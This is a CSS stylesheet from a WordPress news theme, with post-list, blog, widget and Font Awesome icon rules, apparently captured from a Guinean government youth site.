.mkdf-pt-three-item.mkdf-item-hovered .mkdf-pt-three-item-inner::after { opacity: 1; }
.mkdf-pt-three-item .mkdf-pt-three-content-holder .mkdf-pt-three-title.mkdf-post-title-cut a::after { content: "..."; }
.mkdf-pt-three-item .mkdf-pt-three-content-holder .mkdf-pt-three-info-section > div .mkdf-post-info-author-link::before, .mkdf-pt-three-item .mkdf-pt-three-content-holder .mkdf-pt-three-info-section > div.mkdf-post-info-date a::before { position: relative; top: 1px; display: inline-block; font-family: Ionicons; color: inherit; font-style: normal; font-variant: normal; text-transform: none; text-rendering: auto; font-size: 11px; line-height: 1; margin: 0px 5px 0px 0px; }
.mkdf-pt-three-item .mkdf-pt-three-content-holder .mkdf-pt-three-info-section > div.mkdf-post-info-date a::before { content: ""; }
.mkdf-pt-three-item .mkdf-pt-three-content-holder .mkdf-pt-three-info-section > div .mkdf-post-info-author-link::before { font-size: 13px; content: ""; }
@media only screen and (min-width: 601px) {
	.mkd-post-columns-1:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(1) .mkdf-pt-three-item-inner, .mkd-post-columns-2:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(1) .mkdf-pt-three-item-inner, .mkd-post-columns-2:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(2) .mkdf-pt-three-item-inner, .mkd-post-columns-3:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(1) .mkdf-pt-three-item-inner, .mkd-post-columns-3:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(2) .mkdf-pt-three-item-inner, .mkd-post-columns-3:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(3) .mkdf-pt-three-item-inner, .mkd-post-columns-4:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(1) .mkdf-pt-three-item-inner, .mkd-post-columns-4:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(2) .mkdf-pt-three-item-inner, .mkd-post-columns-4:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(3) .mkdf-pt-three-item-inner, .mkd-post-columns-4:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(4) .mkdf-pt-three-item-inner, .mkd-post-columns-5:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(1) .mkdf-pt-three-item-inner, .mkd-post-columns-5:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(2) .mkdf-pt-three-item-inner, .mkd-post-columns-5:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(3) .mkdf-pt-three-item-inner, .mkd-post-columns-5:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(4) .mkdf-pt-three-item-inner, .mkd-post-columns-5:not(.mkdf-pt-light):not(.mkdf-pt-dark) .mkdf-pt-three-item:nth-child(5) .mkdf-pt-three-item-inner { padding-top: 0px; }
}
.mkdf-bnl-holder .mkdf-pt-three-item:last-child .mkdf-pt-three-item-inner, .mkdf-bnl-holder.mkd-post-columns-2 .mkdf-pt-three-item:nth-last-child(-n+2) .mkdf-pt-three-item-inner, .mkdf-bnl-holder.mkd-post-columns-3 .mkdf-pt-three-item:nth-last-child(-n+3) .mkdf-pt-three-item-inner, .mkdf-bnl-holder.mkd-post-columns-4 .mkdf-pt-three-item:nth-last-child(-n+4) .mkdf-pt-three-item-inner, .mkdf-bnl-holder.mkd-post-columns-5 .mkdf-pt-three-item:nth-last-child(-n+5) .mkdf-pt-three-item-inner { border-bottom: 0px none; }
.mkdf-pt-four-item .mkdf-pt-four-content-holder .mkdf-pt-four-title.mkdf-post-title-cut a::after { content: "..."; }
.mkdf-pt-four-item .mkdf-pt-four-content-holder .mkdf-pt-four-info-section > div .mkdf-post-info-author-link::before, .mkdf-pt-four-item .mkdf-pt-four-content-holder .mkdf-pt-four-info-section > div.mkdf-post-info-date a::before { position: relative; top: 1px; display: inline-block; font-family: Ionicons; color: inherit; font-style: normal; font-variant: normal; text-transform: none; text-rendering: auto; font-size: 11px; line-height: 1; margin: 0px 5px 0px 0px; }
.mkdf-pt-four-item .mkdf-pt-four-content-holder .mkdf-pt-four-info-section > div.mkdf-post-info-date a::before { content: ""; }
.mkdf-pt-four-item .mkdf-pt-four-content-holder .mkdf-pt-four-info-section > div .mkdf-post-info-author-link::before { content: ""; }
.mkdf-bnl-holder .mkdf-pt-four-item:last-child .mkdf-pt-four-item-inner, .mkdf-bnl-holder.mkd-post-columns-2 .mkdf-pt-four-item:nth-last-child(-n+2) .mkdf-pt-four-item-inner, .mkdf-bnl-holder.mkd-post-columns-3 .mkdf-pt-four-item:nth-last-child(-n+3) .mkdf-pt-four-item-inner, .mkdf-bnl-holder.mkd-post-columns-4 .mkdf-pt-four-item:nth-last-child(-n+4) .mkdf-pt-four-item-inner, .mkdf-bnl-holder.mkd-post-columns-5 .mkdf-pt-four-item:nth-last-child(-n+5) .mkdf-pt-four-item-inner { border-bottom: 0px none; }
.mkdf-pt-five-item .mkdf-pt-five-content .mkdf-pt-five-title.mkdf-post-title-cut a::after { content: "..."; }
.mkdf-pt-five-item .mkdf-pt-five-content .mkdf-pt-five-info > div .mkdf-post-info-author-link::before, .mkdf-pt-five-item .mkdf-pt-five-content .mkdf-pt-five-info > div .mkdf-post-info-comments::before, .mkdf-pt-five-item .mkdf-pt-five-content .mkdf-pt-five-info > div.mkdf-post-info-date a::before { position: relative; display: inline-block; font-family: Ionicons; color: inherit; font-size: inherit; font-style: normal; font-variant: normal; text-transform: none; text-rendering: auto; line-height: 1; margin: 0px 5px 0px 0px; }
.mkdf-pt-five-item .mkdf-pt-five-content .mkdf-pt-five-info > div.mkdf-post-info-date a::before { content: ""; }
.mkdf-pt-five-item .mkdf-pt-five-content .mkdf-pt-five-info > div .mkdf-post-info-author-link::before { content: ""; }
.mkdf-pt-five-item .mkdf-pt-five-content .mkdf-pt-five-info > div .mkdf-post-info-comments::before { content: ""; }
.mkdf-pt-five-item .mkdf-post-info-rating .mkdf-post-info-rating-inactive::before { content: ""; }
.mkdf-pt-five-item .mkdf-post-info-rating .mkdf-post-info-rating-active::before { content: ""; }
.mkdf-pt-five-item .mkdf-post-info-rating::before { display: none; }
.mkdf-bnl-holder.mkd-post-columns-2 .mkdf-pt-five-item:nth-last-child(-n+2) .mkdf-pt-five-item-inner, .mkdf-bnl-holder.mkd-post-columns-3 .mkdf-pt-five-item:nth-last-child(-n+3) .mkdf-pt-five-item-inner, .mkdf-bnl-holder.mkd-post-columns-4 .mkdf-pt-five-item:nth-last-child(-n+4) .mkdf-pt-five-item-inner, .mkdf-bnl-holder.mkd-post-columns-5 .mkdf-pt-five-item:nth-last-child(-n+5) .mkdf-pt-five-item-inner { border-bottom: 0px none; padding: 0px; }
.mkdf-pt-six-item .mkdf-pt-six-image-holder .mkdf-pt-six-slide-link:hover .mkdf-post-info-icon-holder::after { opacity: 0.1 ! important; }
.mkdf-pt-six-item .mkdf-pt-six-image-holder .mkdf-post-info-icon-holder::after { position: absolute; top: 0px; left: 0px; background-color: rgb(255, 255, 255); width: 100%; height: 100%; content: ""; opacity: 0; transition: opacity 0.3s ease-out 0s; }
.mkdf-pt-six-item .mkdf-pt-six-image-holder .mkdf-post-info-icon-holder .mkdf-post-info-icon::before { display: block; height: inherit; line-height: inherit; text-align: center; width: inherit; }
.mkdf-pt-six-item .mkdf-pt-six-image-holder .mkdf-post-info-icon-holder .mkdf-post-info-icon.mkdf-post-video::before { content: ""; }
.mkdf-pt-six-item .mkdf-pt-six-image-holder .mkdf-post-info-icon-holder .mkdf-post-info-icon.mkdf-post-audio::before { content: ""; }
.mkdf-pt-six-item .mkdf-pt-six-image-holder .mkdf-post-info-icon-holder .mkdf-post-info-icon.mkdf-post-quote::before { content: ""; }
.mkdf-pt-six-item .mkdf-pt-six-image-holder .mkdf-post-info-icon-holder .mkdf-post-info-icon.mkdf-post-link::before { content: ""; }
.mkdf-pt-six-item .mkdf-pt-six-image-holder .mkdf-post-info-icon-holder .mkdf-post-info-icon.mkdf-post-gallery::before { content: ""; }
.mkdf-pt-six-item .mkdf-pt-six-title-holder .mkdf-pt-six-title.mkdf-post-title-cut a::after { content: "..."; }
.mkdf-pt-six-item .mkdf-pt-six-info-section > div .mkdf-post-info-author-link::before, .mkdf-pt-six-item .mkdf-pt-six-info-section > div.mkdf-post-info-date a::before { position: relative; top: 1px; display: inline-block; font-family: Ionicons; color: inherit; font-style: normal; font-variant: normal; text-transform: none; text-rendering: auto; font-size: 11px; line-height: 1; margin: 0px 5px 0px 0px; }
.mkdf-pt-six-item .mkdf-pt-six-info-section > div.mkdf-post-info-date a::before { content: ""; }
.mkdf-pt-six-item .mkdf-pt-six-info-section > div .mkdf-post-info-author-link::before { font-size: 13px; content: ""; }
.mkdf-pt-seven-item .mkdf-pt-seven-image-holder a::after { position: absolute; content: ""; z-index: 66; top: 0px; left: 0px; height: 100%; width: 100%; background-color: rgb(255, 255, 255); opacity: 0; transition: opacity 0.3s ease-out 0s; }
.mkdf-pt-seven-item.mkdf-item-hovered .mkdf-pt-seven-image-holder a::after { opacity: 0.1; }
.mkdf-pt-seven-item .mkdf-pt-seven-content-holder .mkdf-pt-seven-title.mkdf-post-title-cut a::after { content: "..."; }
.mkdf-pt-seven-item .mkdf-pt-seven-content-holder .mkdf-pt-seven-info-section > div .mkdf-post-info-author-link::before, .mkdf-pt-seven-item .mkdf-pt-seven-content-holder .mkdf-pt-seven-info-section > div.mkdf-post-info-date a::before { position: relative; top: 1px; display: inline-block; font-family: Ionicons; color: inherit; font-style: normal; font-variant: normal; text-transform: none; text-rendering: auto; font-size: 11px; line-height: 1; margin: 0px 5px 0px 0px; }
.mkdf-pt-seven-item .mkdf-pt-seven-content-holder .mkdf-pt-seven-info-section > div.mkdf-post-info-date a::before { content: ""; }
.mkdf-pt-seven-item .mkdf-pt-seven-content-holder .mkdf-pt-seven-info-section > div .mkdf-post-info-author-link::before { font-size: 13px; content: ""; }
.mkdf-pt-eight-item .mkdf-pt-eight-content .mkdf-pt-eight-info > div .mkdf-post-info-author-link::before, .mkdf-pt-eight-item .mkdf-pt-eight-content .mkdf-pt-eight-info > div .mkdf-post-info-comments::before, .mkdf-pt-eight-item .mkdf-pt-eight-content .mkdf-pt-eight-info > div.mkdf-post-info-date a::before { position: relative; display: inline-block; font-family: Ionicons; color: inherit; font-size: inherit; font-style: normal; font-variant: normal; text-transform: none; text-rendering: auto; line-height: 1; margin: 0px 5px 0px 0px; }
.mkdf-pt-eight-item .mkdf-pt-eight-content .mkdf-pt-eight-info > div.mkdf-post-info-date a::before { content: ""; }
.mkdf-pt-eight-item .mkdf-pt-eight-content .mkdf-pt-eight-info > div .mkdf-post-info-author-link::before { content: ""; }
.mkdf-pt-eight-item .mkdf-pt-eight-content .mkdf-pt-eight-info > div .mkdf-post-info-comments::before { content: ""; }
.mkdf-pt-eight-item .mkdf-pt-eight-content-holder .mkdf-pt-eight-title.mkdf-post-title-cut a::after { content: "..."; }
@media only screen and (min-width: 601px) {
	.mkd-post-columns-1 .mkdf-pt-eight-item:nth-child(1) .mkdf-pt-eight-item-inner, .mkd-post-columns-2 .mkdf-pt-eight-item:nth-child(1) .mkdf-pt-eight-item-inner, .mkd-post-columns-2 .mkdf-pt-eight-item:nth-child(2) .mkdf-pt-eight-item-inner, .mkd-post-columns-3 .mkdf-pt-eight-item:nth-child(1) .mkdf-pt-eight-item-inner, .mkd-post-columns-3 .mkdf-pt-eight-item:nth-child(2) .mkdf-pt-eight-item-inner, .mkd-post-columns-3 .mkdf-pt-eight-item:nth-child(3) .mkdf-pt-eight-item-inner, .mkd-post-columns-4 .mkdf-pt-eight-item:nth-child(1) .mkdf-pt-eight-item-inner, .mkd-post-columns-4 .mkdf-pt-eight-item:nth-child(2) .mkdf-pt-eight-item-inner, .mkd-post-columns-4 .mkdf-pt-eight-item:nth-child(3) .mkdf-pt-eight-item-inner, .mkd-post-columns-4 .mkdf-pt-eight-item:nth-child(4) .mkdf-pt-eight-item-inner, .mkd-post-columns-5 .mkdf-pt-eight-item:nth-child(1) .mkdf-pt-eight-item-inner, .mkd-post-columns-5 .mkdf-pt-eight-item:nth-child(2) .mkdf-pt-eight-item-inner, .mkd-post-columns-5 .mkdf-pt-eight-item:nth-child(3) .mkdf-pt-eight-item-inner, .mkd-post-columns-5 .mkdf-pt-eight-item:nth-child(4) .mkdf-pt-eight-item-inner, .mkd-post-columns-5 .mkdf-pt-eight-item:nth-child(5) .mkdf-pt-eight-item-inner { padding-top: 0px; }
}
.mkdf-bnl-holder .mkdf-pt-eight-item:last-child .mkdf-pt-eight-item-inner, .mkdf-bnl-holder.mkd-post-columns-2 .mkdf-pt-eight-item:nth-last-child(-n+2) .mkdf-pt-eight-item-inner, .mkdf-bnl-holder.mkd-post-columns-3 .mkdf-pt-eight-item:nth-last-child(-n+3) .mkdf-pt-eight-item-inner, .mkdf-bnl-holder.mkd-post-columns-4 .mkdf-pt-eight-item:nth-last-child(-n+4) .mkdf-pt-eight-item-inner, .mkdf-bnl-holder.mkd-post-columns-5 .mkdf-pt-eight-item:nth-last-child(-n+5) .mkdf-pt-eight-item-inner { border-bottom: 0px none; }
.mkdf-pt-nine-item .mkdf-pt-nine-item-inner::after { position: absolute; content: ""; top: 0px; left: 0px; width: 100%; height: 100%; opacity: 0; z-index: 100; transition: opacity 0.2s ease-in-out 0s; }
.mkdf-pt-nine-item.mkdf-item-hovered .mkdf-pt-nine-item-inner::after { opacity: 1; }
.mkdf-image-circle .mkdf-pt-nine-item.mkdf-item-hovered .mkdf-pt-nine-image-holder .mkdf-pt-nine-link.mkdf-image-link::after { transition: opacity 0.2s ease-in-out 0s, transform 0.35s cubic-bezier(0.18, 0.89, 0.19, 1.37) 0s; opacity: 1; transform: scale(1); }
.mkdf-image-circle .mkdf-pt-nine-item .mkdf-pt-nine-image-holder .mkdf-pt-nine-link.mkdf-image-link::after { position: absolute; content: ""; top: 0px; left: 0px; width: calc(100% - 2px); height: calc(100% - 2px); border-radius: 50%; z-index: 333; border: 1px solid rgb(255, 204, 0); opacity: 0; transform: scale(0.85); transition: opacity 0.2s ease-in-out 0s, transform 0.2s ease-in-out 0.1s; }
.mkdf-post-excerpt::after, .mkdf-pt-nine-item .mkdf-pt-nine-content-holder .mkdf-pt-nine-title.mkdf-post-title-cut a::after { content: "..."; }
.mkdf-bnl-holder .mkdf-pt-nine-item:last-child .mkdf-pt-nine-item-inner, .mkdf-bnl-holder.mkd-post-columns-2 .mkdf-pt-nine-item:nth-last-child(-n+2) .mkdf-pt-nine-item-inner, .mkdf-bnl-holder.mkd-post-columns-3 .mkdf-pt-nine-item:nth-last-child(-n+3) .mkdf-pt-nine-item-inner, .mkdf-bnl-holder.mkd-post-columns-4 .mkdf-pt-nine-item:nth-last-child(-n+4) .mkdf-pt-nine-item-inner, .mkdf-bnl-holder.mkd-post-columns-5 .mkdf-pt-nine-item:nth-last-child(-n+5) .mkdf-pt-nine-item-inner { border-bottom: 0px none; }
.mkdf-post-excerpt::after { position: relative; }
.mkdf-blog-holder article:not(.mkdf-single-tags-share-holder) > .mkdf-single-tags-holder { margin: 21px 0px 0px; float: none; width: 100%; }
.mkdf-blog-holder article .mkdf-post-info .mkdf-like::before, .mkdf-blog-holder article .mkdf-post-info .mkdf-post-info-author-link::before, .mkdf-blog-holder article .mkdf-post-info .mkdf-post-info-category::before, .mkdf-blog-holder article .mkdf-post-info .mkdf-post-info-comments::before, .mkdf-blog-holder article .mkdf-post-info .mkdf-post-info-count::before, .mkdf-blog-holder article .mkdf-post-info .mkdf-post-info-date a::before { position: relative; top: -1px; display: inline-block; vertical-align: middle; font-family: Ionicons; font-size: 12px; line-height: 1; margin: 0px 5px 0px 0px; text-rendering: auto; }
.mkdf-blog-holder article .mkdf-post-info .mkdf-post-info-date a::before { content: ""; }
.mkdf-blog-holder article .mkdf-post-info .mkdf-post-info-category::before { content: ""; }
.mkdf-blog-holder article .mkdf-post-info .mkdf-post-info-author-link::before { font-size: 14px; content: ""; }
.mkdf-blog-holder article .mkdf-post-info .mkdf-post-info-comments::before { content: ""; }
.mkdf-blog-holder article .mkdf-post-info .mkdf-post-info-count::before { font-family: FontAwesome; content: ""; }
.mkdf-blog-holder article .mkdf-post-info .mkdf-like::before { content: ""; }
.mkdf-blog-holder:not(.mkdf-blog-single) .mkdf-post-info-category { display: inline-block; }
.mkdf-blog-holder.mkdf-blog-type-standard article .mkdf-post-info .mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown-opener::after { display: none; }
.mkdf-blog-holder article .mkdf-pg-slider .flex-direction-nav li a::before { display: none; }
.mkdf-blog-holder article.format-link .mkdf-post-content::before, .mkdf-blog-holder article.format-quote .mkdf-post-content::before { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: inline-block; vertical-align: middle; background-color: rgba(242, 181, 65, 0.85); content: ""; }
.mkdf-blog-single-navigation .mkdf-blog-single-next h5::after, .mkdf-blog-single-navigation .mkdf-blog-single-prev h5::after { position: absolute; top: 0px; right: -1px; content: "..."; }
.mkdf-ratings-holder .mkdf-ratings-stars-holder .mkdf-ratings-stars-inner > span::before { content: ""; }
.mkdf-ratings-holder .mkdf-ratings-stars-holder .mkdf-ratings-stars-inner > span.mkdf-active-rating-star::before, .mkdf-ratings-holder .mkdf-ratings-stars-holder .mkdf-ratings-stars-inner > span.mkdf-hover-rating-star::before { content: ""; }
.mkdf-related-posts-holder .mkdf-related-posts-inner .mkdf-related-post-title > * a::after { position: relative; top: 0px; right: -1px; content: "..."; }
.mkdf-post-pag-np-horizontal .mkdf-bnl-navigation-holder .mkdf-bnl-navigation::after, .mkdf-post-pag-np-horizontal .mkdf-bnl-navigation-holder .mkdf-bnl-navigation::before { position: absolute; top: 50%; content: ""; width: 1000px; display: block; border-bottom: 1px solid rgb(221, 221, 221); }
.mkdf-post-pag-np-horizontal .mkdf-bnl-navigation-holder .mkdf-bnl-navigation::before { right: 100%; margin-right: 23px; }
.mkdf-post-pag-np-horizontal .mkdf-bnl-navigation-holder .mkdf-bnl-navigation::after { left: 100%; margin-left: 23px; }
.mkdf-post-pag-np-horizontal .mkdf-bnl-navigation-holder .mkdf-bnl-nav-icon.mkdf-bnl-nav-prev::before { content: ""; }
.mkdf-post-pag-np-horizontal .mkdf-bnl-navigation-holder .mkdf-bnl-nav-icon.mkdf-bnl-nav-next::before { content: ""; }
.mkdf-rpc-holder .mkdf-rpc-inner ul li .mkdf-rpc-date::before, .mkdf-rpc-holder .mkdf-rpc-inner ul li::before { font-style: normal; font-variant: normal; text-transform: none; text-rendering: auto; }
.mkdf-rpc-holder .mkdf-rpc-inner ul li .mkdf-rpc-date::before { position: relative; top: 1px; display: inline-block; font-family: Ionicons; content: ""; color: inherit; font-size: 11px; line-height: 1; margin: 0px 5px 0px 0px; }
.mkdf-rpc-holder .mkdf-rpc-inner ul li::before { position: absolute; top: 25px; left: 0px; font-family: Ionicons; content: ""; font-size: 36px; color: rgb(255, 204, 0); }
.mkdf-rpc-holder .mkdf-rpc-inner ul li:first-child::before { top: 5px; }
.mkdf-twitter-widget li:not(:last-child) { padding: 0px 0px 17px; margin: 0px 0px 16px ! important; border-bottom: 1px solid rgb(83, 83, 83); }
.mkdf-twitter-widget li .mkdf-tweet-text a:not(.mkdf-tweet-time) { color: rgb(115, 115, 115); }
.mkdf-twitter-widget li .mkdf-tweet-text a:hover:not(.mkdf-tweet-time) { color: rgb(255, 255, 255); }
.mkdf-weather-widget-holder .mkdf-weather-today-temp div::before { position: relative; display: block; margin: 0px; font-family: Ionicons; color: rgb(156, 154, 154); font-size: 102px; line-height: 48px; }
.mkdf-weather-widget-holder.mkdf-desc-mist .mkdf-weather-today-temp div::before { content: ""; }
.mkdf-weather-widget-holder.mkdf-desc-light-snow .mkdf-weather-today-temp div::before, .mkdf-weather-widget-holder.mkdf-desc-snow .mkdf-weather-today-temp div::before { content: ""; }
.mkdf-weather-widget-holder.mkdf-desc-thunderstorm .mkdf-weather-today-temp div::before { content: ""; }
.mkdf-weather-widget-holder.mkdf-desc-drizzle .mkdf-weather-today-temp div::before, .mkdf-weather-widget-holder.mkdf-desc-light-intensity-drizzle .mkdf-weather-today-temp div::before, .mkdf-weather-widget-holder.mkdf-desc-light-intensity-shower-rain .mkdf-weather-today-temp div::before, .mkdf-weather-widget-holder.mkdf-desc-light-rain .mkdf-weather-today-temp div::before, .mkdf-weather-widget-holder.mkdf-desc-moderate-rain .mkdf-weather-today-temp div::before, .mkdf-weather-widget-holder.mkdf-desc-rain .mkdf-weather-today-temp div::before { content: ""; }
.mkdf-weather-widget-holder.mkdf-desc-shower-rain .mkdf-weather-today-temp div::before { content: ""; }
.mkdf-weather-widget-holder.mkdf-desc-broken-clouds .mkdf-weather-today-temp div::before { content: ""; }
.mkdf-weather-widget-holder.mkdf-desc-few-clouds .mkdf-weather-today-temp div::before, .mkdf-weather-widget-holder.mkdf-desc-scattered-clouds .mkdf-weather-today-temp div::before { content: ""; }
.mkdf-weather-widget-holder.mkdf-desc-clear-sky .mkdf-weather-today-temp div::before, .mkdf-weather-widget-holder.mkdf-desc-sun .mkdf-weather-today-temp div::before { content: ""; }
.mkdf-plw-tabs .mkdf-plw-tabs-tabs-holder .mkdf-plw-tabs-tab a .item_text::after { position: absolute; top: 50%; left: -8px; display: inline-block; vertical-align: middle; font-family: Ionicons; content: ""; color: rgb(255, 204, 0); font-size: 19px; text-transform: none; text-rendering: auto; line-height: 14px; transform: translateY(-50%); transition: left 0.2s ease-in-out 0s; }
.mkdf-plw-tabs .mkdf-plw-tabs-tabs-holder .mkdf-plw-tabs-tab a:hover .item_text::after { left: 0px; }
/* ::::: http://jeunesse.gov.gn/wp-content/themes/chillnews/assets/css/font-awesome/css/font-awesome.min.css?ver=4.1.10 ::::: */

@font-face {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	src: url('fontawesome-webfont_001.eot') format("embedded-opentype"), url('fontawesome-webfont_001.woff2') format("woff2"), url('fontawesome-webfont_001.woff') format("woff"), url('fontawesome-webfont_001.ttf') format("truetype"), url('fontawesome-webfont_001.svg') format("svg");
}
.fa-glass::before { content: ""; }
.fa-music::before { content: ""; }
.fa-search::before { content: ""; }
.fa-envelope-o::before { content: ""; }
.fa-heart::before { content: ""; }
.fa-star::before { content: ""; }
.fa-star-o::before { content: ""; }
.fa-user::before { content: ""; }
.fa-film::before { content: ""; }
.fa-th-large::before { content: ""; }
.fa-th::before { content: ""; }
.fa-th-list::before { content: ""; }
.fa-check::before { content: ""; }
.fa-remove::before, .fa-close::before, .fa-times::before { content: ""; }
.fa-search-plus::before { content: ""; }
.fa-search-minus::before { content: ""; }
.fa-power-off::before { content: ""; }
.fa-signal::before { content: ""; }
.fa-gear::before, .fa-cog::before { content: ""; }
.fa-trash-o::before { content: ""; }
.fa-home::before { content: ""; }
.fa-file-o::before { content: ""; }
.fa-clock-o::before { content: ""; }
.fa-road::before { content: ""; }
.fa-download::before { content: ""; }
.fa-arrow-circle-o-down::before { content: ""; }
.fa-arrow-circle-o-up::before { content: ""; }
.fa-inbox::before { content: ""; }
.fa-play-circle-o::before { content: ""; }
.fa-rotate-right::before, .fa-repeat::before { content: ""; }
.fa-refresh::before { content: ""; }
.fa-list-alt::before { content: ""; }
.fa-lock::before { content: ""; }
.fa-flag::before { content: ""; }
.fa-headphones::before { content: ""; }
.fa-volume-off::before { content: ""; }
.fa-volume-down::before { content: ""; }
.fa-volume-up::before { content: ""; }
.fa-qrcode::before { content: ""; }
.fa-barcode::before { content: ""; }
.fa-tag::before { content: ""; }
.fa-tags::before { content: ""; }
.fa-book::before { content: ""; }
.fa-bookmark::before { content: ""; }
.fa-print::before { content: ""; }
.fa-camera::before { content: ""; }
.fa-font::before { content: ""; }
.fa-bold::before { content: ""; }
.fa-italic::before { content: ""; }
.fa-text-height::before { content: ""; }
.fa-text-width::before { content: ""; }
.fa-align-left::before { content: ""; }
.fa-align-center::before { content: ""; }
.fa-align-right::before { content: ""; }
.fa-align-justify::before { content: ""; }
.fa-list::before { content: ""; }
.fa-dedent::before, .fa-outdent::before { content: ""; }
.fa-indent::before { content: ""; }
.fa-video-camera::before { content: ""; }
.fa-photo::before, .fa-image::before, .fa-picture-o::before { content: ""; }
.fa-pencil::before { content: ""; }
.fa-map-marker::before { content: ""; }
.fa-adjust::before { content: ""; }
.fa-tint::before { content: ""; }
.fa-edit::before, .fa-pencil-square-o::before { content: ""; }
.fa-share-square-o::before { content: ""; }
.fa-check-square-o::before { content: ""; }
.fa-arrows::before { content: ""; }
.fa-step-backward::before { content: ""; }
.fa-fast-backward::before { content: ""; }
.fa-backward::before { content: ""; }
.fa-play::before { content: ""; }
.fa-pause::before { content: ""; }
.fa-stop::before { content: ""; }
.fa-forward::before { content: ""; }
.fa-fast-forward::before { content: ""; }
.fa-step-forward::before { content: ""; }
.fa-eject::before { content: ""; }
.fa-chevron-left::before { content: ""; }
.fa-chevron-right::before { content: ""; }
.fa-plus-circle::before { content: ""; }
.fa-minus-circle::before { content: ""; }
.fa-times-circle::before { content: ""; }
.fa-check-circle::before { content: ""; }
.fa-question-circle::before { content: ""; }
.fa-info-circle::before { content: ""; }
.fa-crosshairs::before { content: ""; }
.fa-times-circle-o::before { content: ""; }
.fa-check-circle-o::before { content: ""; }
.fa-ban::before { content: ""; }
.fa-arrow-left::before { content: ""; }
.fa-arrow-right::before { content: ""; }
.fa-arrow-up::before { content: ""; }
.fa-arrow-down::before { content: ""; }
.fa-mail-forward::before, .fa-share::before { content: ""; }
.fa-expand::before { content: ""; }
.fa-compress::before { content: ""; }
.fa-plus::before { content: ""; }
.fa-minus::before { content: ""; }
.fa-asterisk::before { content: ""; }
.fa-exclamation-circle::before { content: ""; }
.fa-gift::before { content: ""; }
.fa-leaf::before { content: ""; }
.fa-fire::before { content: ""; }
.fa-eye::before { content: ""; }
.fa-eye-slash::before { content: ""; }
.fa-warning::before, .fa-exclamation-triangle::before { content: ""; }
.fa-plane::before { content: ""; }
.fa-calendar::before { content: ""; }
.fa-random::before { content: ""; }
.fa-comment::before { content: ""; }
.fa-magnet::before { content: ""; }
.fa-chevron-up::before { content: ""; }
.fa-chevron-down::before { content: ""; }
.fa-retweet::before { content: ""; }
.fa-shopping-cart::before { content: ""; }
.fa-folder::before { content: ""; }
.fa-folder-open::before { content: ""; }
.fa-arrows-v::before { content: ""; }
.fa-arrows-h::before { content: ""; }
.fa-bar-chart-o::before, .fa-bar-chart::before { content: ""; }
.fa-twitter-square::before { content: ""; }
.fa-facebook-square::before { content: ""; }
.fa-camera-retro::before { content: ""; }
.fa-key::before { content: ""; }
.fa-gears::before, .fa-cogs::before { content: ""; }
.fa-comments::before { content: ""; }
.fa-thumbs-o-up::before { content: ""; }
.fa-thumbs-o-down::before { content: ""; }
.fa-star-half::before { content: ""; }
.fa-heart-o::before { content: ""; }
.fa-sign-out::before { content: ""; }
.fa-linkedin-square::before { content: ""; }
.fa-thumb-tack::before { content: ""; }
.fa-external-link::before { content: ""; }
.fa-sign-in::before { content: ""; }
.fa-trophy::before { content: ""; }
.fa-github-square::before { content: ""; }
.fa-upload::before { content: ""; }
.fa-lemon-o::before { content: ""; }
.fa-phone::before { content: ""; }
.fa-square-o::before { content: ""; }
.fa-bookmark-o::before { content: ""; }
.fa-phone-square::before { content: ""; }
.fa-twitter::before { content: ""; }
.fa-facebook-f::before, .fa-facebook::before { content: ""; }
.fa-github::before { content: ""; }
.fa-unlock::before { content: ""; }
.fa-credit-card::before { content: ""; }
.fa-feed::before, .fa-rss::before { content: ""; }
.fa-hdd-o::before { content: ""; }
.fa-bullhorn::before { content: ""; }
.fa-bell::before { content: ""; }
.fa-certificate::before { content: ""; }
.fa-hand-o-right::before { content: ""; }
.fa-hand-o-left::before { content: ""; }
.fa-hand-o-up::before { content: ""; }
.fa-hand-o-down::before { content: ""; }
.fa-arrow-circle-left::before { content: ""; }
.fa-arrow-circle-right::before { content: ""; }
.fa-arrow-circle-up::before { content: ""; }
.fa-arrow-circle-down::before { content: ""; }
.fa-globe::before { content: ""; }
.fa-wrench::before { content: ""; }
.fa-tasks::before { content: ""; }
.fa-filter::before { content: ""; }
.fa-briefcase::before { content: ""; }
.fa-arrows-alt::before { content: ""; }
.fa-group::before, .fa-users::before { content: ""; }
.fa-chain::before, .fa-link::before { content: ""; }
.fa-cloud::before { content: ""; }
.fa-flask::before { content: ""; }
.fa-cut::before, .fa-scissors::before { content: ""; }
.fa-copy::before, .fa-files-o::before { content: ""; }
.fa-paperclip::before { content: ""; }
.fa-save::before, .fa-floppy-o::before { content: ""; }
.fa-square::before { content: ""; }
.fa-navicon::before, .fa-reorder::before, .fa-bars::before { content: ""; }
.fa-list-ul::before { content: ""; }
.fa-list-ol::before { content: ""; }
.fa-strikethrough::before { content: ""; }
.fa-underline::before { content: ""; }
.fa-table::before { content: ""; }
.fa-magic::before { content: ""; }
.fa-truck::before { content: ""; }
.fa-pinterest::before { content: ""; }
.fa-pinterest-square::before { content: ""; }
.fa-google-plus-square::before { content: ""; }
.fa-google-plus::before { content: ""; }
.fa-money::before { content: ""; }
.fa-caret-down::before { content: ""; }
.fa-caret-up::before { content: ""; }
.fa-caret-left::before { content: ""; }
.fa-caret-right::before { content: ""; }
.fa-columns::before { content: ""; }
.fa-unsorted::before, .fa-sort::before { content: ""; }
